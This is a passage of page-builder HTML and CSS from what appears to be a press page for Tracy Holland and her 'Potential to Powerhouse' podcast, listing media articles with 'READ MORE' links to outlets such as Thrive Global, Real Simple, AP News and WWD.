    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_17 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://beautymatter.com/articles/listen-up-podcast-recommendations-for-2021"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_17_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_8 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_8 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_8 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_8 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_8 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_8_settings_width"
  id="block-1630486008031_8"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_21 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_21 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_21 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_21 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_21 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_21_settings_width"
  id="block-1630486008031_21"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">thrive global</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Tracy Holland of &lsquo;Potential to Powerhouse&rsquo;: &ldquo;Know your strengths and weaknesses&rdquo; </span></strong></p>

    






<style>
  #block-1630486008031_21 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_21 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://thriveglobal.com/stories/tracy-holland-of-potential-to-powerhouse-know-your-strengths-and-weaknesses/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_21_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_18 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_18 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_18 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_18 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_18 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_18_settings_width"
  id="block-1630486008031_18"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_19 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_19 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_19 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_19 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_19 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_19_settings_width"
  id="block-1630486008031_19"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">authority magazine</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Female Founders: Tracy Holland of &lsquo;Potential to Powerhouse&rsquo; On Why We Need More Women Founders, and The Five Things You Need To Thrive as A Founder </span></strong></p>

    






<style>
  #block-1630486008031_19 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_19 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://medium.com/authority-magazine/female-founders-tracy-holland-of-potential-to-powerhouse-on-why-we-need-more-women-founders-and-bc082c6d896d"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_19_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017249366 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017249366 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017249366 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017249366 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017249366 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017249366_settings_width"
  id="block-1636017249366"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_15 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_15 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_15 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_15 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_15 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_15_settings_width"
  id="block-1630486008031_15"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">real simple</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">12 Women Share the #1 Money Lesson They Learned From Their Mom</span></strong></p>

    






<style>
  #block-1630486008031_15 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_15 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.realsimple.com/work-life/money/money-saving-mom-lessons"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_15_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_16 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_16 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_16 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_16 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_16 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_16_settings_width"
  id="block-1630486008031_16"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_11 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_11 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_11 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_11 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_11 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_11_settings_width"
  id="block-1630486008031_11"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">REAL leaders Magazine</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">The Entrepreneur Helping Women Find Their Powerhouse Idea</span></strong></p>

    






<style>
  #block-1630486008031_11 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_11 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://real-leaders.com/the-entrepreneur-helping-women-find-their-powerhouse-idea/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_11_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017553885 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017553885 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017553885 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017553885 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017553885 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017553885_settings_width"
  id="block-1636017553885"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_7 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_7 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_7 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_7 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_7 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_7_settings_width"
  id="block-1630486008031_7"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">AP news - launch press release</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Potential To Powerhouse Podcast Aims To Speed Transformation For Women Entrepreneurs</span></strong></p>

    






<style>
  #block-1630486008031_7 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_7 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://apnews.com/press-release/pr-newswire/sallie-krawcheck-media-online-media-podcasting-10b0c3555ba1b8591a436ab36ddfcf54"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_7_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_20 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_20 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_20 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_20 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_20 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_20_settings_width"
  id="block-1630486008031_20"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017272987 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017272987 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017272987 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017272987 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017272987 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017272987_settings_width"
  id="block-1636017272987"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">Beauty Independent</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Troupe Beauty Pivoted From Selling Its Own Products To Third-Party Brands Amid The Pandemic</span></strong></p>

    






<style>
  #block-1636017272987 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636017272987 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.beautyindependent.com/troupe-beauty-pivoted-selling-own-products-to-third-party-brands/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636017272987_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_14 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_14 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_14 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_14 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_14 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_14_settings_width"
  id="block-1630486008031_14"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017564943 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017564943 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017564943 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017564943 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017564943 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017564943_settings_width"
  id="block-1636017564943"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">CEW: Cosmetic Executive Women</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Tracy Holland Executive Chairman and Co-founder HATCHBEAUTY Brands</span></strong></p>

    






<style>
  #block-1636017564943 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636017564943 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.cew.org/people/tracy-holland/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636017564943_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_4 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_4 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_4 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_4 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_4 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_4_settings_width"
  id="block-1630486008031_4"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017672389 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017672389 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017672389 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017672389 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017672389 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017672389_settings_width"
  id="block-1636017672389"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">WWD</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Innovating the Next Wave of Beauty</span></strong></p>

    






<style>
  #block-1636017672389 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636017672389 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://documentcloud.adobe.com/link/review?uri=urn:aaid:scds:US:717dba5c-05cb-4689-8810-5c7526973a37"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636017672389_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_22 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_22 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_22 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_22 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_22 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_22_settings_width"
  id="block-1630486008031_22"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
